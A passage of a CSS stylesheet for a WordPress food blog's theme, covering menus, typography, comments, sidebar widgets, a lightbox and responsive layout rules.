  text-transform: uppercase;
  letter-spacing: 1px;
  color: #111111;
  background-color: #eeeeee;
  padding: 0.5em 1em;
  border-radius: 10px;
  margin-right: 5px; }

.menu a:hover {
  background-color: #dddddd; }

.menu_control {
  display: none;
  background-color: white; }

.menu .sub-menu a {
  border-left-width: 1px; }

.menu,
.menu a,
.menu .sub-menu {
  border-color: #dddddd; }

.menu .current-menu-item > a {
  cursor: text;
  background: none repeat scroll 0 0 #259b5d;
  color: white; }

.menu .sub-menu .current-menu-item > a {
  border-bottom-color: #dddddd; }

/*
 * ---:[ header ]:---
 */
.header {
  padding: 26px; }

#site_title {
  font-size: 42px;
  line-height: 1.32em;
  font-weight: bold;
  color: #111111; }

#site_title a {
  color: #111111; }

#site_title a:hover {
  color: #259b5d; }

#site_tagline {
  font-size: 16px;
  color: #888888;
  line-height: 1.32em; }

/*
 * ---:[ golden ratio typography with spaced paragraphs ]:---
 */
.grt,
.grt h3 {
  font-size: 16px;
  line-height: 27px; }

.grt .headline {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 33px;
  line-height: 49px;
  margin: 0; }

.headline,
.headline a {
  color: #259b5d; }

.headline a:hover {
  color: #259b5d; }

.grt h2 {
  margin-top: 39px;
  margin-bottom: 13px; }

.grt h2,
.grt h3 {
  color: #111111; }

.grt h3 {
  font-weight: bold; }

.grt .small,
.grt .caption {
  font-size: 13px;
  line-height: 23px; }

.grt .drop_cap {
  font-size: 52px;
  line-height: 1em;
  margin-right: 0.15em;
  float: left; }

.grt p,
.grt ul,
.grt ol,
.grt blockquote,
.grt pre,
.grt dl,
.grt dd,
.grt .center,
.grt .block,
.grt .aligncenter,
.grt .alignnone,
.grt .post_image,
.grt .post_image_box,
.grt .wp-post-image,
.grt .caption,
.grt .wp-caption,
.grt .alert,
.grt .note,
.grt .box,
.grt .footnotes,
.headline_area {
  margin-bottom: 26px; }

.grt ul,
.grt ol,
.grt .stack {
  margin-left: 26px; }

.grt ul ul,
.grt ul ol,
.grt ol ul,
.grt ol ol,
.wp-caption p,
.grt .alert p:last-child,
.grt .note p:last-child,
.grt .box p:last-child,
.grt blockquote.right p,
.grt blockquote.left p,
.grt .footnotes p:last-child {
  margin-bottom: 0; }

.grt .left,
.grt .alignleft,
.grt .ad_left {
  margin-bottom: 26px;
  margin-right: 26px; }

.grt .right,
.grt .alignright,
.grt .ad {
  margin-bottom: 26px;
  margin-left: 26px; }

.grt .caption {
  margin-top: -13px;
  color: #888888; }

.grt .footnotes p {
  margin-bottom: 13px; }

/*
 * ---:[ custom text styles ]:---
 */
.grt ul {
  list-style-type: square; }

.grt li a {
  text-decoration: underline; }

.grt li a:hover {
  text-decoration: none; }

.grt blockquote {
  color: #888888;
  margin-left: 13px;
  padding-left: 13px;
  border-left: 1px solid #dddddd; }

.grt code {
  font-family: Consolas, Menlo, Monaco, Courier, Verdana, sans-serif; }

.grt pre {
  font-family: Consolas, Menlo, Monaco, Courier, Verdana, sans-serif;
  background-color: #eeeeee;
  padding: 13px;
  -webkit-tab-size: 4;
  -moz-tab-size: 4;
  tab-size: 4; }

.grt .frame,
.grt .post_image_box,
.grt .wp-caption {
  border: 1px solid #dddddd;
  background-color: #eeeeee;
  padding: 13px; }

.grt .wp-caption img,
.grt .post_image_box .post_image,
.grt .thumb {
  margin-bottom: 13px; }

.wp-caption.aligncenter img {
  margin-right: auto;
  margin-left: auto; }

.wp-caption .wp-caption-text .wp-smiley {
  display: inline;
  margin-bottom: 0; }

.grt .wp-caption p {
  font-size: 13px;
  line-height: 23px; }

.grt .alert,
.grt .note,
.grt .box {
  padding: 13px; }

.grt .alert {
  background-color: #ffff99;
  border: 1px solid #e6e68a; }

.grt .note {
  background-color: #eeeeee;
  border: 1px solid #dddddd; }

.grt .box {
  background-color: #e5f9ef;
  border: 1px solid #bef0d7; }

.grt .footnotes {
  font-size: 13px;
  line-height: 23px;
  border-top: 1px dotted #dddddd;
  padding-top: 26px; }

.grt .avatar {
  width: 72px;
  height: 72px;
  float: right;
  clear: both;
  margin-left: 13px; }

.grt .footnotes,
.grt sub,
.grt sup,
.grt .post_cats,
.grt .post_tags,
.byline,
.byline a {
  color: #888888; }

.byline a {
  border-bottom: 1px solid #dddddd; }

.byline a,
.post_author,
.post_date {
  text-transform: uppercase;
  letter-spacing: 1px; }

.byline a:hover,
.num_comments {
  color: #111111; }

.byline .post_edit {
  margin-left: 13px; }

.byline .post_edit:first-child {
  margin-left: 0; }

.post_author_intro,
.post_date_intro,
.byline .post_cats_intro {
  font-style: italic; }

.grt .author_description {
  border-top: 1px dotted #dddddd;
  padding-top: 26px; }

.grt .author_description_intro {
  font-weight: bold; }

.grt .author_description .avatar {
  width: 81px;
  height: 81px;
  float: left;
  margin-right: 13px;
  margin-left: 0; }

/*
 * ---:[ golden ratio pullquotes ]:---
 */
.grt blockquote.right,
.grt blockquote.left {
  font-size: 26px;
  line-height: 37px;
  width: 45%;
  margin-bottom: 13px; }

.grt blockquote.right,
.grt blockquote.left {
  padding-left: 0;
  border: 0; }

/*
 * ---:[ post box structural styles ]:---
 */
.post_box {
  padding: 26px 26px 0 26px; }

.top {
  border-top: 0; }

/*
 * ---:[ other post box styles ]:---
 */
.num_comments_link {
  display: inline-block;
  color: #888888;
  text-decoration: none;
  margin-bottom: 26px; }

.num_comments_link:hover {
  background-color: #eeeeee; }

.bracket,
.num_comments {
  font-size: 26px; }

.bracket {
  color: #dddddd; }

/*
 * ---:[ misc. content elements ]:---
 */
.archive_intro {
  border-width: 0 0 1px 0;
  border-style: solid;
  border-color: #dddddd; }

.archive_intro .headline {
  margin-bottom: 26px; }

.prev_next {
  clear: both;
  color: #888888;
  border-top: 1px solid #dddddd;
  padding: 13px 26px; }

.prev_next .next_posts {
  float: right; }

.previous_posts,
.next_posts {
  display: block;
  font-size: 13px;
  line-height: 23px;
  text-transform: uppercase;
  letter-spacing: 2px; }

.previous_posts a:hover,
.next_posts a:hover {
  text-decoration: underline; }

/*
 * ---:[ comments ]:---
 */
#comments {
  margin-top: 52px; }

.comments_intro {
  color: #888888;
  margin-bottom: 13px;
  padding: 0 26px; }

.comments_intro a:hover {
  text-decoration: underline; }

.comments_closed {
  font-size: 13px;
  line-height: 23px;
  color: #888888;
  margin: 0 26px 26px 26px; }

.comment_list {
  list-style-type: none;
  margin-bottom: 52px;
  border-top: 1px dotted #dddddd; }

.comment {
  border-bottom: 1px dotted #dddddd;
  padding: 26px; }

.children .comment {
  list-style-type: none;
  margin-top: 26px;
  border-left: 1px solid #dddddd;
  border-bottom: 0;
  padding: 0 0 0 26px; }

.children .bypostauthor {
  background-color: transparent;
  border-color: #259b5d; }

.comment .comment_head {
  margin-bottom: 13px; }

.children .comment_head {
  margin-bottom: 0; }

.comment .comment_author {
  font-weight: bold; }

.comment_date {
  font-size: 13px;
  margin-left: 13px;
  color: #888888; }

.comment_date a {
  color: #888888; }

.comment_footer a {
  font-size: 13px;
  line-height: 23px;
  color: #888888;
  text-transform: uppercase;
  letter-spacing: 1px;
  margin-left: 13px; }

.comment_head a:hover,
.comment_footer a:hover,
.comment_nav a:hover {
  text-decoration: underline; }

.comment_footer a:first-child {
  margin-left: 0; }

.comment .avatar {
  width: 50px;
  height: 50px;
  float: right;
  margin-left: 13px; }

.comment_nav {
  font-size: 13px;
  line-height: 23px;
  text-transform: uppercase;
  letter-spacing: 1px;
  border-style: dotted;
  border-color: #dddddd;
  padding: 13px 26px; }

.comment_nav_top {
  border-width: 1px 0 0 0; }

.comment_nav_bottom {
  margin: -52px 0 52px 0;
  border-width: 0 0 1px 0; }

.next_comments {
  float: right; }

/*
 * ---:[ inputs ]:---
 */
input[type=\"text\"],
.input_text {
  font-family: inherit;
  font-size: inherit;
  line-height: 1em;
  font-weight: inherit;
  color: #111111;
  border: 1px solid #dddddd;
  background-color: #eeeeee;
  padding: 0.35em;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

input[type=\"text\"]:focus,
.input_text:focus {
  border-color: #eeeeee;
  background-color: white; }

textarea.input_text {
  line-height: 27px; }

input[type=\"submit\"],
.input_submit {
  font-family: inherit;
  line-height: 1em;
  font-weight: bold;
  border: 3px double #dddddd;
  background: #eeeeee url(\'images/bg-button.png\') repeat-x;
  padding: 0.5em; }

/*
 * ---:[ comment form ]:---
 */
#commentform {
  margin: 52px 0;
  padding: 0 26px; }

.comment #commentform {
  margin-top: 0;
  padding-right: 0;
  padding-left: 0; }

.comment_form_title {
  color: #111111;
  margin: 0 -26px;
  border-bottom: 1px dotted #dddddd;
  padding: 0 26px 13px 26px; }

#commentform label {
  display: block; }

#commentform p {
  margin-bottom: 13px; }

#commentform p .required {
  color: #dd0000; }

.comment_moderated {
  font-weight: bold; }

#commentform .input_text {
  width: 50%; }

#commentform textarea.input_text {
  width: 100%; }

#commentform .input_submit {
  font-size: 20px; }

#cancel-comment-reply-link {
  float: right;
  font-size: 13px;
  line-height: inherit;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: #259b5d; }

#cancel-comment-reply-link:hover {
  text-decoration: underline; }

.login_alert {
  font-weight: bold;
  border: 1px solid #dddddd;
  background-color: #eeeeee; }

/*
 * ---:[ sidebar ]:---
 */
.sidebar {
  font-size: 13px;
  line-height: 19px; }

.sidebar .headline,
.sidebar .sidebar_heading,
.sidebar .widget_title {
  font-size: 21px;
  line-height: 29px; }

.sidebar .sidebar_heading,
.sidebar .widget_title {
  font-variant: small-caps;
  letter-spacing: 1px;
  margin-bottom: 10px; }

.sidebar .input_submit {
  font-size: inherit; }

.sidebar p,
.sidebar ul,
.sidebar ol,
.sidebar blockquote,
.sidebar pre,
.sidebar dl,
.sidebar dd,
.sidebar .left,
.sidebar .alignleft,
.sidebar .ad_left,
.sidebar .right,
.sidebar .alignright,
.sidebar .ad,
.sidebar .center,
.sidebar .aligncenter,
.sidebar .block,
.sidebar .alignnone {
  margin-bottom: 19px; }

.sidebar .left,
.sidebar .alignleft,
.sidebar .ad_left {
  margin-right: 19px; }

.sidebar ul ul,
.sidebar ul ol,
.sidebar ol ul,
.sidebar ol ol,
.sidebar .right,
.sidebar .alignright,
.sidebar .ad,
.sidebar .stack {
  margin-left: 19px; }

.sidebar ul ul,
.sidebar ul ol,
.sidebar ol ul,
.sidebar ol ol,
.wp-caption p,
.sidebar .post_excerpt p {
  margin-bottom: 0; }

.widget,
.sidebar .text_box,
.sidebar .thesis_email_form,
.sidebar .query_box {
  margin-bottom: 38px; }

.sidebar .thesis_email_form .input_text,
.widget li {
  margin-bottom: 10px; }

.sidebar .search-form .input_text,
.sidebar .thesis_email_form .input_text {
  width: 100%; }

.sidebar .query_box .post_author,
.sidebar .query_box .post_date {
  color: #888888; }

.sidebar .post_content,
.widget li ul,
.widget li ol,
.sidebar .search-form input[type=\"submit\"] {
  margin-top: 10px; }

.widget ul {
  list-style-type: none; }

.widget li a:hover {
  text-decoration: underline; }

/*
 * ---:[ footer ]:---
 */
.footer {
  font-size: 13px;
  line-height: 23px;
  text-align: right;
  color: #888888;
  border-top: 3px double #dddddd;
  padding: 13px 26px; }

.footer a {
  color: #888888; }

.footer a:hover {
  color: #111111; }

/*
 * ---:[ custom template styles ]:---
 */
body.landing {
  padding-top: 0; }

.landing .container {
  width: 667px; }

.landing .header,
.landing .headline_area,
.landing .footer {
  text-align: center; }

.full_page .columns > .content {
  width: 897px;
  float: none;
  border-right: 0; }

/*
 * ---:[ clearfix ]:---
 */
.columns:after,
.menu:after,
.post_box:after,
.post_content:after,
.author_description:after,
.sidebar:after,
.query_box:after,
.prev_next:after,
.comment_text:after,
.comment_nav:after {
  display: table;
  clear: both;
  content: \'\'; }

/*
 * ---:[ media queries ]:---
 */
@media all and (max-width: 897px) {
  body {
    padding-top: 0; }

  .container,
  .landing .container {
    width: auto;
    max-width: 667px; }

  .header {
    border-top: 1px solid #dddddd; }

  .landing .header {
    border-top: 0; }

  .columns > .content {
    float: none;
    width: 100%;
    border: 0; }

  .full_page .columns > .content {
    width: 100%; }

  .columns > .sidebar {
    float: none;
    width: 100%;
    border-top: 3px double #dddddd; }

  .menu_control {
    display: block;
    width: 100%;
    border-width: 0;
    background-color: white;
    padding: 1em 26px;
    cursor: pointer;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box; }

  .menu {
    display: none;
    width: 100%;
    border-width: 1px 0 0 0;
    clear: both; }

  .show_menu {
    display: block; }

  .menu .sub-menu {
    position: static;
    display: block;
    margin: 0;
    border-top: 1px solid #dddddd;
    padding-left: 26px; }

  .menu li {
    width: 100%;
    float: none;
    margin-bottom: 0; }

  .menu .sub-menu li {
    width: 100%; }

  .menu a {
    border-width: 1px 1px 0 0;
    background-color: white;
    padding: 1em 26px; }

  .menu .current-menu-item > a {
    background-color: #eeeeee; }

  .menu > li > a {
    border-left-width: 1px; }

  .menu li:first-child > a:first-child {
    border-top-width: 0; }

  .sidebar .search-form .input_text,
  .sidebar .thesis_email_form .input_text {
    width: 50%; } }

@media all and (max-width: 667px) {
  .menu a {
    border-right-width: 0; }

  .menu > li > a {
    border-left-width: 0; }

  .grt .frame,
  .grt .post_image_box,
  .grt .wp-caption {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box; } }

@media all and (max-width: 450px) {
  .menu a,
  .menu_control {
    padding: 1em 13px; }

  .header,
  .columns > .sidebar,
  .post_box,
  .prev_next,
  .comments_intro,
  .comment,
  .comment_nav,
  #commentform,
  .comment_form_title,
  .footer {
    padding-right: 13px;
    padding-left: 13px; }

  .menu .sub-menu,
  .children .comment {
    padding-left: 13px; }

  .comments_closed,
  .login_alert {
    margin-right: 13px;
    margin-left: 13px; }

  .comment_form_title {
    margin-left: -13px;
    margin-right: -13px; }

  .right,
  .alignright,
  img[align=\"right\"],
  .left,
  .alignleft,
  img[align=\"left\"] {
    float: none; }

  .grt .right,
  .grt .left,
  .grt .alignright,
  .grt .alignleft,
  .grt blockquote.right,
  .grt blockquote.left {
    margin-right: 0;
    margin-left: 0; }

  .post_author:after {
    content: \'\\a\';
    height: 0;
    white-space: pre;
    display: block; }

  .grt blockquote.right,
  .grt blockquote.left,
  #commentform .input_text,
  .sidebar .search-form .input_text,
  .sidebar .thesis_email_form .input_text {
    width: 100%; }

  .grt blockquote {
    margin-left: 0; }

  .comment_date {
    display: none; } }

#header {
  padding: 0; }

#header #site_title a,
#header #site_tagline {
  display: none; }

/*
 * ---:[ custom CSS ]:---
 */
@import url(\"/web/20130520070050/https://wanderingfoodie.com/css/jquery.lightbox-0.5.css\");
.custom #header {
  border-bottom: medium none;
  padding: 0pt 0pt 2.2em;
  background: url(\"/web/20130520070050/https://wanderingfoodie.com/wp-content/themes/thesis_18/images/WFheader201007.jpg\") no-repeat scroll 0pt 0pt transparent;
  width: 666px;
  height: 60px; }

.custom #header #logo {
  display: none; }

.jg-header-image {
  position: absolute;
  top: 0pt;
  right: 0pt; }

.header_banner_ad {
  float: right;
  margin-top: 30px;
  margin-right: 20px;
  display: inline; }

.custom #content_box {
  background-image: none; }

.custom .prev_next {
  border-top: medium none; }

.sidebar_banner_ad {
  width: 300px;
  margin: 0pt auto 2.2em; }

.custom #multimedia_box {
  background: none repeat scroll 0% 0% transparent;
  margin-top: 2.2em;
  margin-bottom: 0pt;
  border-bottom: medium none; }

.custom #image_box {
  background: none repeat scroll 0% 0% transparent;
  padding: 0pt;
  border: medium none; }


.custom .menu ul a {
  border-left-width: 1px; }

#image_box img {
  margin: 0pt auto;
  border: medium none; }

#linkcat-2 {
  float: left;
  width: 50%; }

#linkcat-265 {
  float: left;
  width: 50%; }

#collapsible-archive {
  clear: both; }

.hidden,
.screen-reader-text,
#nav_searchsubmit {
  display: none; }

#nav_searchform {
  margin-top: 4px; }

#nav_searchform #nav_s {
  padding: 1px;
  -moz-border-radius: 10px 10px 10px 10px; }

.ui-tabs .ui-tabs-nav {
  list-style: none outside none; }

.ui-tabs .ui-tabs-nav li {
  margin-bottom: -0.1em;
  float: left;
  background: none repeat scroll 0pt 0pt #f7f7f7; }

.ui-tabs .ui-tabs-nav li.ui-tabs-selected {
  padding-bottom: 0.1em;
  border-bottom: 0pt none;
  background: none repeat scroll 0pt 0pt #259b5d;
  color: white; }

.ui-tabs .ui-tabs-nav li a {
  display: block;
  line-height: 1em;
  letter-spacing: 2px;
  color: #111111; }

.ui-tabs .ui-tabs-nav li a:hover {
  color: white;
  text-decoration: none; }

ul#tabs li.rss {
  padding-right: 0pt;
  background: none repeat scroll 0% 0% transparent;
  border: medium none;
  float: right; }

ul#tabs li.rss a {
  padding-right: 16px;
  background: url(\"/web/20130520070050/https://wanderingfoodie.com/wp-content/themes/thesis_18/custom/images/icon-rss.gif\") no-repeat scroll 100% 50% transparent; }

.ui-helper-hidden {
  display: none; }

.ui-helper-hidden-accessible {
  position: absolute; }

.ui-helper-reset {
  margin: 0pt;
  padding: 0pt;
  border: 0pt none;
  outline: 0pt none;
  line-height: 1.3;
  text-decoration: none;
  font-size: 100%;
  list-style: none outside none; }

.ui-helper-clearfix:after {
  content: \".\";
  display: block;
  height: 0pt;
  clear: both;
  visibility: hidden; }

.ui-helper-clearfix {
  display: inline-block; }

* html .ui-helper-clearfix {
  height: 1%; }

.ui-helper-clearfix {
  display: block; }

.ui-helper-zfix {
  width: 100%;
  height: 100%;
  top: 0pt;
  left: 0pt;
  position: absolute;
  opacity: 0; }

.ui-tabs {
  padding: 0.2em; }

.ui-tabs .ui-tabs-nav {
  list-style: none outside none;
  position: relative; }

.ui-tabs .ui-tabs-nav li {
  position: relative;
  float: left; }

.ui-tabs .ui-tabs-nav li a {
  float: left; }

.ui-tabs .ui-tabs-panel {
  display: block;
  background: none repeat scroll 0% 0% transparent;
  padding: 1.1em; }

.ui-tabs .ui-tabs-hide {
  display: none ! important; }

.custom ul.menu li,
.custom .ui-tabs .ui-tabs-nav li {
  border-bottom: 0pt none;
  margin-left: 5px; }

.custom ul.menu li a,
.custom .ui-tabs .ui-tabs-nav li a {
  font-size: 1.1em;
  font-weight: 600;
  padding: 0.545em 0.818em; }

.custom ul.menu li:hover a {
  text-decoration: none;
  color: white; }

.custom ul.menu li.current:hover a {
  background-color: #259b5d;
  text-decoration: none; }

.custom ul.menu li.current,
.custom ul.menu li.current-cat,
.custom ul.menu li.current_page_parent,
.custom .ui-tabs .ui-tabs-nav li.ui-tabs-selected {
  padding-bottom: 0.1em;
  border-bottom: 0pt none; }

.ui-tabs .ui-tabs-panel {
  background-color: white; }

.custom ul.menu li.rss {
  background-color: white; }

.custom ul.menu li.rss a {
  padding-right: 20px; }

.custom ul.menu li.rss a.follow {
  background: url(\"/web/20130520070050/https://wanderingfoodie.com/wp-content/themes/thesis_18/images/Twitter_Bird_Logo.jpg\") no-repeat scroll right center transparent;
  padding-right: 20px; }

.custom ul.menu li.current {
  padding-bottom: 0pt; }

#jg_subnav {
  list-style: none outside none;
  background-color: white;
  border-bottom: 1px solid #dddddd;
  margin-bottom: 1px;
  width: 100%;
  float: left; }

#jg_subnav li {
  float: left; }

#jg_subnav li.jg_subnav_space {
  font-size: 1.1em;
  padding: 0.545em 0pt;
  min-height: 1em; }

#jg_subnav li.jg_sn_sp_l {
  border-left: 1px solid #dddddd; }

#jg_subnav li.jg_sn_sp_r {
  float: right;
  border-right: 1px solid #dddddd; }

#jg_subnav li a {
  display: block;
  line-height: 1em;
  color: #111111;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-size: 1.1em;
  padding: 0.545em 0.818em; }

#jg_subnav li a:hover {
  text-decoration: underline; }

p.restaurant-info {
  border: 1px solid #dddddd;
  padding: 1em;
  height: 90px; }

.custom #content {
  padding-bottom: 2.2em; }

.custom #content_box {
  clear: both;
  margin-top: 1px; }

.no-title .headline_area {
  display: none; }

.no-title .post_box {
  padding-top: 0pt; }

.hide-social-buttons ul.jg-social-buttons {
  display: none; }

ul.jg-social-buttons {
  list-style: none outside none;
  margin: 0.5em 0pt;
  float: right;
  height: 16px; }

.jg-social-buttons li {
  float: left;
  line-height: 16px;
  margin: 0pt 10px; }

.jg-social-buttons li a {
  margin: 0pt 5px; }

.jg-social-buttons li img {
  float: left; }

.custom .to_comments {
  clear: none; }

#tabs-widget-list {
  margin-top: 0.7em; }

.ui-tabs-nav li {
  cursor: pointer; }

.custom .sidebar ul.sidebar_list {
  padding-top: 0pt; }

.custom li.widget {
  margin-bottom: 1em;
  padding-top: 1em; }

.custom li.widget.ui-tabs-panel {
  margin-bottom: 0pt; }

.drop-shadow {
  background: url(\"/web/20130520070050/https://wanderingfoodie.com/wp-content/themes/thesis_18/images/drop-shadow.gif\") no-repeat scroll right bottom transparent;
  margin: 10px 1.571em 0pt 10px ! important;
  height: auto !important; }

.drop-shadow img {
  display: block;
  position: relative;
  background-color: white;
  border: 1px solid #cacaca;
  top: -6px;
  left: -6px;
  padding: 10px; }

.alignleft {
  float: left; }

.alignright {
  float: right; }

.clear {
  clear: both; }

#lightbox {
  position: absolute;
  left: 0pt;
  width: 100%;
  z-index: 100;
  text-align: center;
  line-height: 0pt; }

#lightbox img {
  width: auto;
  height: auto; }

#lightbox a img {
  border: medium none; }

#outerImageContainer {
  position: relative;
  background-color: white;
  width: 250px;
  height: 250px;
  margin: 0pt auto; }

#imageContainer {
  padding: 10px; }

#loading {
  position: absolute;
  top: 40%;
  left: 0%;
  height: 25%;
  width: 100%;
  text-align: center;
  line-height: 0pt; }

#hoverNav {
  position: absolute;
  top: 0pt;
  left: 0pt;
  height: 100%;
  width: 100%;
  z-index: 10; }

#imageContainer > #hoverNav {
  left: 0pt; }

#hoverNav a {
  outline: medium none; }

#prevLink,
#nextLink {
  width: 49%;
  height: 100%;
  background-image: url(\"data:image/gif;base64, AAAA\");
  display: block; }

#prevLink {
  left: 0pt;
  float: left; }

#nextLink {
  right: 0pt;
  float: right; }

#prevLink:hover,
#prevLink:visited:hover {
  background: url(\"/web/20130520070050/https://wanderingfoodie.com/wp-content/themes/thesis_18/images/prevlabel.gif\") no-repeat scroll left 15% transparent; }

#nextLink:hover,
#nextLink:visited:hover {
  background: url(\"/web/20130520070050/https://wanderingfoodie.com/wp-content/themes/thesis_18/images/nextlabel.gif\") no-repeat scroll right 15% transparent; }

#imageDataContainer {
  font: 7.143px Verdana, Helvetica, sans-serif;
  background-color: white;
  margin: 0pt auto;
  overflow: auto;
  width: 100%; }

#imageData {
  padding: 0pt 10px;
  color: #666666; }

#imageData #imageDetails {
  width: 70%;
  float: left;
  text-align: left; }

#imageData #caption {
  font-weight: bold; }

#imageData #numberDisplay {
  display: block;
  clear: left;
  padding-bottom: 1em; }

#imageData #bottomNavClose {
  width: 66px;
  float: right;
  padding-bottom: 0.7em;
  outline: medium none; }

#overlay {
  position: absolute;
  top: 0pt;
  left: 0pt;
  z-index: 90;
  width: 100%;
  height: 500px;
  background-color: black; }

#mc_overlay {
  display: none;
  position: fixed;
  top: 0pt;
  left: 0pt;
  z-index: 100;
  width: 100%;
  height: 100%;
  background: none repeat scroll 0% 0% black;
  opacity: 0.8; }

* html #mc_overlay {
  position: absolute; }

#mc_box {
  display: none;
  background-color: white;
  border: 3px double black;
  position: fixed;
  z-index: 150;
  top: 50%;
  left: 50%;
  width: 600px;
  margin-left: -225px;
  margin-top: -165px;
  padding: 140px 20px 20px;
  background-image: url(\"/web/20130520070050/https://wanderingfoodie.com/wp-content/themes/thesis_18/images/header.jpg\");
  background-position: center 30px;
  background-repeat: no-repeat;
  text-align: center; }

* html #mc_box {
  position: absolute; }

.textwidget #mc-embedded-subscribe-form,
.textwidget p.newsletterwidget {
  text-align: center;
  margin-bottom: -5px; }

#mc_box form {
  text-align: center; }

#mc_box input,
#mc_box label,
#mc_box p,
#mc_box select {
  display: block;
  margin: 5px auto;
  font-size: 1.4em;
  padding: 3px; }

.ie #mc_box .radio {
  border: medium none;
  background-color: transparent; }

#mc_box .text {
  width: 300px;
  margin: 10px auto;
  line-height: 1.5em; }

#mc_box label {
  margin: 3px 3px 3px 5px;
  padding: 0pt; }

#mc_box .radio {
  display: inline;
  clear: both;
  margin: 6px; }

#mc_box small {
  position: absolute;
  top: 3px;
  right: 3px;
  display: block;
  color: grey;
  font-size: 1.4em; }

.mc-field-group {
  width: 100%; }

.mc_submit {
  clear: both;
  cursor: pointer;
  letter-spacing: 2px;
  font-size: 1.1em;
  padding: 0.4em 0.75em;
  color: #111111;
  margin: 10px auto; }

.textwidget .mc_submit {
  font-size: 0.8em;
  margin-left: 20px;
  -moz-border-radius: 10px 10px 10px 10px;
  margin-bottom: 5px; }

.textwidget #mce-EMAIL {
  width: 165px;
  -moz-border-radius: 10px 10px 10px 10px;
  margin-top: 11px; }

#mediaicons {
  padding: 1.1em;
  margin-left: 10px; }

#mediaicons img {
  margin-left: 8px; }

.ui-corner-top ui-tabs-selected ui-state-active {
  color: white; }

.ui-tabs .ui-tabs-nav li.ui-tabs-selected a {
  color: white;
  text-decoration: none; }

#socialicons img {
  cursor: pointer;
  cursor: hand; }

#socialicons a {
  margin-left: 30px;
  cursor: pointer;
  cursor: hand; }

#socialicons img {
  cursor: pointer;
  cursor: hand; }

.custom #container {
  margin: 0 auto;
  width: 1040px; }

.custom .menu {
  width: 666px; }



.custom .menu {
  list-style: none outside none;
  position: relative;
  z-index: 50; }

.custom #content_box {
  clear: both;
  margin-top: 1px; }

.custom #content_box {
  background-image: none; }

.custom ul.menu li a,
.custom .ui-tabs .ui-tabs-nav li a {
  font-size: 1.1em;
  font-weight: 600;
  padding: 0.545em 0.818em; }

custom...0-53343 (line 213).custom .menu a {
  font-size: 1.1em;
  line-height: 1.273em;
  padding: 0.636em 0.818em; }


.custom .menu .current a,
.menu .current a:hover,
.menu .current-cat a,
.menu .current-cat a:hover {
  background: none repeat scroll 0 0 #259b5d;
  color: white; }


.custom .menu .current > a,
.menu .current-cat > a {
  cursor: text; }

.custom .menu a,
.menu .current ul a,
.menu .current-cat ul a {
  background: none repeat scroll 0 0 #f7f7f7;
  color: #111111; }


.custom .menu a {
  font-size: 1.1em;
  line-height: 1.273em;
  padding: 0.636em 0.818em; }

.custom .menu a {
  letter-spacing: 2px; }


.custom .menu a {
  display: block; }

.custom a,
h2 a:hover,
#logo a:hover {
  color: #259b5d; }

.custom a,
a:hover {
  text-decoration: none; }

.custom .ui-tabs-nav li {
  border-bottom: 0 none;
  margin-left: 5px; }

.custom .menu li {
  margin-bottom: -0.1em; }

.custom .menu li {
  margin-bottom: -0.1em; }

.custom .menu li {
  float: left;
  position: relative; }

.custom .ui-tabs-nav li a {
  font-size: 1.1em;
  font-weight: 600;
  padding: 0.545em 0.818em; }

.custom .menu a,
.menu .current ul a,
.menu .current-cat ul a {
  background: none repeat scroll 0 0 #f7f7f7;
  color: #111111; }

.custom #content {
  float: left;
  width: 666px; }

.custom #sidebars {
  border: 0 none;
  float: right;
  margin-top: -140px;
  width: 350px; }

.custom .menu a:hover,
.menu .current ul a:hover,
.menu .current-cat ul a:hover,
.menu .current-parent a:hover {
  color: #111111;
  background: none repeat scroll 0% 0% #259b5d; }

.custom #page {
  padding: 1.1em; }

.custom .sidebar input[type=\"text\"],
.sidebar input[type=\"submit\"] {
  font-family: \"purista-web-1\", \"purista-web-2\", sans-serif;
  font-size: 0.9em;
  font-weight: 600;
  padding: 0.308em; }

#footer {
  display: none !important; }

#footer p {
  color: white;
  font-size: 1px; }

/*
 * 
 * * ---:[ Thesis CSS reset ]:---
 */
* {
  margin: 0;
  padding: 0;
  word-wrap: break-word; }

html {
  -webkit-text-size-adjust: 100%; }

h1,
h2,
h3,
h4,
h5,
h6 {
  font-weight: normal; }

table {
  border-collapse: collapse;
  border-spacing: 0; }

img,
abbr,
acronym,
fieldset {
  border: 0; }

code {
  line-height: 1em; }

pre {
  overflow: auto;
  clear: both;
  word-wrap: normal;
  -moz-tab-size: 4;
  tab-size: 4; }

sub,
sup {
  line-height: 0.5em; }

img,
.wp-caption {
  max-width: 100%;
  height: auto; }

iframe,
video,
embed,
object {
  display: block;
  max-width: 100%; }

img {
  display: block; }

.left,
.alignleft,
img[align="left"] {
  display: block;
  float: left; }

.right,
.alignright,
img[align="right"] {
  display: block;
  float: right; }

.center,
.aligncenter,
img[align="middle"] {
  display: block;
  margin-right: auto;
  margin-left: auto;
  text-align: center;
  float: none;
  clear: both; }

.block,
.alignnone {
  display: block;
  clear: both; }

input[type="submit"],
button {
  cursor: pointer;
  overflow: visible;
  -webkit-appearance: none; }

.wp-smiley {
  display: inline; }

/*
 * 
 * * ---:[ layout structure ]:---
 */
.teasers_home {
  float: left;
  width: 255px;
  margin: 0px 16px;
  padding: 16px 19px 0 26px;
  border-top: 1px dotted #009a60; }

#mediaicons img {
  width: 48px;
  margin-right: 4px;
  margin-left: 0px !important; }

#mediaicons a {
  float: left; }

#mediaicons {
  height: 50px;
  padding: 0 !important;
  margin-left: 0px !important; }

.post_content img {
  display: block;
  position: relative;
  background-color: white;
  border: 1px solid #cacaca;
  top: -6px;
  left: -6px;
  padding: 10px;
  box-shadow: 5px 5px 3px silver; }

body {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 16px;
  line-height: 27px;
  color: #111111;
  background-color: white;
  padding-top: 26px; }

.container {
  width: 897px;
  margin: 0 auto; }

.columns,
.columns > .content,
.columns > .sidebar {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

.columns > .content {
  width: 667px;
  float: left;
  border-width: 0 1px 0 0; }

.columns > .sidebar {
  width: 230px;
  float: right;
  padding: 26px 0px 0 10px; }

/*
 * 
 * * ---:[ links ]:---
 */
a {
  color: #259b5d;
  text-decoration: none; }

p a {
  text-decoration: underline; }

p a:hover {
